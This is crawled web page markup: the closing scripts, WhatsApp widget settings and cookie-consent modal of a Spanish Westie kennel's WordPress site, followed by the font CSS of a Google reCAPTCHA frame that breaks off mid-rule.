haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: losduendeszahories.com @ 2026-01-17 11:51:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9sb3NkdWVuZGVzemFob3JpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ehrndq921omd
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
